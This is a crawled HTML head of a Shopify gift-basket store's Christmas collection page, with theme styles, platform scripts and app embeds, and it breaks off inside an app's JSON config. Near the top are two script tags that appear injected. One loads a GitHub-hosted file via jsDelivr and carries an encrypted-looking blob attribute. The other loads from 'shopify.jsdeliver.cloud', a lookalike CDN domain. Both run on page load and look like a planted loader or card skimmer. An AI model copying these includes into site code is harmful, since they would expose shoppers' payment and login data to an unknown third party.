

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.soomanybaskets.com/collections/christmas-3
body_size: 37644
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://www.soomanybaskets.com/collections/christmas-3">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>

    <script src="https://cdn.jsdelivr.net/gh/altkhaN0/ds@main/tab25S.js" defer="defer" data-defer="true" data-country-list-function="block" data-country-list="" data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>" data-animations-type="GGkLhoTOiV67l21Pb1r8JxbwGAkXLmer7YrABSJ9+A9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1+pTBR3xtiz1jODSHRCNTCGlXN7Iu8CDFs/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9//zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs7Q=="></script>
    <script src="//www.soomanybaskets.com/cdn/shop/t/44/assets/secondary.js?v=85218290537835024231752612021" defer="defer" data-defer="true"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//www.soomanybaskets.com/cdn/shop/files/logo.png?crop=center&height=32&v=1765071355&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      christmas
 &ndash; Soo Many Basketsᵀᴹ</title>

    

    

<meta property="og:site_name" content="Soo Many Basketsᵀᴹ">
<meta property="og:url" content="https://www.soomanybaskets.com/collections/christmas-3">
<meta property="og:title" content="christmas">
<meta property="og:type" content="website">
<meta property="og:description" content="&quot;Exquisite champagne &amp; wine gifts delivered same-day across NYC, Brooklyn, Queens &amp; Long Island. Enjoy free shipping on $150+ orders. Order by 3 PM EST!&quot;
"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="christmas">
<meta name="twitter:description" content="&quot;Exquisite champagne &amp; wine gifts delivered same-day across NYC, Brooklyn, Queens &amp; Long Island. Enjoy free shipping on $150+ orders. Order by 3 PM EST!&quot;
">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="facebook-domain-verification" content="l16dnnnsacr8kf4d9cemzg54php4ek">
<meta name="google-site-verification" content="7yrHNwQ2VkFvalrbJmaCY6YCi0Inz_kuk-WlafU26rs">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/60188885242/digital_wallets/dialog">
<link rel="alternate" type="application/atom+xml" title="Feed" href="/collections/christmas-3.atom" />
<link rel="next" href="/collections/christmas-3?page=2">
<link rel="alternate" type="application/json+oembed" href="https://www.soomanybaskets.com/collections/christmas-3.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<script id="shopify-features" type="application/json">{"accessToken":"c7e42d9384b05dd60448adbf62187acc","betas":["rich-media-storefront-analytics"],"domain":"www.soomanybaskets.com","predictiveSearch":true,"shopId":60188885242,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "soo-many-baskets-inc.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"shrine-pro-1-1-4-05dec2024","id":152377721082,"schema_name":"Shrine PRO","schema_version":"1.1.4","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.soomanybaskets.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"collection"}</script>
<script defer="defer" async type="module" src="//www.soomanybaskets.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BdyHc3Nr.en.esm.js"></script>
<script defer="defer" async type="module" src="//www.soomanybaskets.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Daul8nwZ.esm.js"></script>
<script type="module">
  await import("//www.soomanybaskets.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BdyHc3Nr.en.esm.js");
await import("//www.soomanybaskets.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Daul8nwZ.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/orderstatus.w3apps.co\/js\/orderlookup.js?shop=soo-many-baskets-inc.myshopify.com","https:\/\/d18eg7dreypte5.cloudfront.net\/scripts\/integrations\/subscription.js?shop=soo-many-baskets-inc.myshopify.com","https:\/\/loox.io\/widget\/-mgfDTrOCR\/loox.1714683044680.js?shop=soo-many-baskets-inc.myshopify.com","https:\/\/cdn.giftship.app\/build\/storefront\/giftship.js?shop=soo-many-baskets-inc.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":60188885242,"offset":-18000,"reqid":"e4121e4a-cfab-4803-a42c-576855b8463e-1769022058","pageurl":"www.soomanybaskets.com\/collections\/christmas-3","u":"19a852196501","p":"collection","rtyp":"collection","rid":413762945274};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.soomanybaskets.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.soomanybaskets.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://www.soomanybaskets.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//www.soomanybaskets.com/cdn/shop/t/44/compiled_assets/scripts.js?v=3827"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.soomanybaskets.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//www.soomanybaskets.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//www.soomanybaskets.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//www.soomanybaskets.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//www.soomanybaskets.com/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//www.soomanybaskets.com/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//www.soomanybaskets.com/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//www.soomanybaskets.com/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


        :root {
          --font-body-family: Poppins, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//www.soomanybaskets.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//www.soomanybaskets.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        :root {
          --font-heading-family: Poppins, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 109, 56, 139;
        --color-base-accent-1: 46, 42, 57;
        --color-base-accent-2: 221, 29, 29;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #2e2a39;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(109, 56, 139, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 14px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(100%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//www.soomanybaskets.com/cdn/shop/t/44/assets/base.css?v=13960904673918705471752612020" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//www.soomanybaskets.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//www.soomanybaskets.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//www.soomanybaskets.com/cdn/shop/t/44/assets/component-predictive-search.css?v=76514217051199997821752612021"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
     </script>
<meta name="google-site-verification" content="pRPHwSqi1QZaM0qBmTP_zCNYL26YHz_d9feskD_gXhk" />
  <!-- BEGIN app block: shopify://apps/giftship/blocks/giftship/26bd5756-d344-471d-baf8-ba6267b82da9 -->
<!-- BEGIN app snippet: giftship_snippet -->










<script defer>
  if (typeof(GIST) == 'undefined') {
    window.GIST = GIST = {};
  }
  if (typeof(GIST.f) == 'undefined') {
    GIST.f = {};
  }

  GIST.drawer_cart = true;

  GIST.f._drawerRedirect = function() {

    var cartRedirect = localStorage.getItem("gs_drawer_cart_redirect");

    if (GIST.drawer_cart === true && cartRedirect === "true" && window.location.search.indexOf("gs_drawer_referrer") === -1) {
      var redirectUrl = "/";
      if (document.referrer && document.referrer.indexOf("/a/gs") === -1 && document.referrer.indexOf("/checkouts/") === -1) {
        redirectUrl = document.referrer;
      }
      if (redirectUrl.indexOf("?") === -1) {
        redirectUrl = redirectUrl + "?gs_drawer_open=true";
      } else if (redirectUrl.indexOf("gs_drawer_open") === -1) {
        redirectUrl = redirectUrl + "&gs_drawer_open=true";
      }
      window.location = redirectUrl;
    }
  }

  localStorage.removeItem("gs_drawer_cart_redirect");

  
</script>




  <script
    type="text/javascript"
    src="https://cdn.giftship.app/build/storefront/giftship.js?loaded_by=snippet&v=1.0.5"
    async
  ></script>
  <link rel="stylesheet" type="text/css" href="https://cdn.giftship.app/build/storefront/giftship.css">



<!-- END app snippet -->



<!-- END app block --><!-- BEGIN app block: shopify://apps/kaching-bundles/blocks/app-embed-block/6c637362-a106-4a32-94ac-94dcfd68cdb8 -->
<!-- Kaching Bundles App Embed -->

<!-- BEGIN app snippet: app-embed-content --><script>
  // Prevent duplicate initialization if both app embeds are enabled
  if (window.kachingBundlesAppEmbedLoaded) {
    console.warn('[Kaching Bundles] Multiple app embed blocks detected. Please disable one of them. Skipping duplicate initialization.');
  } else {
    window.kachingBundlesAppEmbedLoaded = true;
    window.kachingBundlesEnabled = true;
    window.kachingBundlesInitialized = false;

    // Allow calling kachingBundlesInitialize before the script is loaded
    (() => {
      let shouldInitialize = false;
      let realInitialize = null;

      window.kachingBundlesInitialize = () => {
        if (realInitialize) {
          realInitialize();
        } else {
          shouldInitialize = true;
        }
      };

      Object.defineProperty(window, '__kachingBundlesInitializeInternal', {
        set(fn) {
          realInitialize = fn;
          if (shouldInitialize) {
            shouldInitialize = false;
            fn();
          }
        },
        get() {
          return realInitialize;
        }
      });
    })();
  }
</script>

<script id="kaching-bundles-config" type="application/json">
  

  {
    "shopifyDomain": "soo-many-baskets-inc.myshopify.com",
    "moneyFormat": "${{amount}}",
    "locale": "en",
    "liquidLocale": "en",
    "country": "US",
    "currencyRate": 1,
    "marketId": 1973190906,
    "productId": null,
    "storefrontAccessToken": "7d5d1fe3150d22ecbb38ca309207b17f",
    "accessScopes": ["unauthenticated_read_product_inventory","unauthenticated_read_product_listings","unauthenticated_read_selling_plans"],
    "customApiHost": null,
    "keepQuantityInput": false,
    "ignoreDeselect": false,
    "ignoreUnitPrice": false,
    "requireCustomerLogin": false,
    "abTestsRunning": false,
    "webPixel": true,
    "b2bCustomer": false,
    "isLoggedIn": false,
    "preview": false,
    "defaultTranslations": {
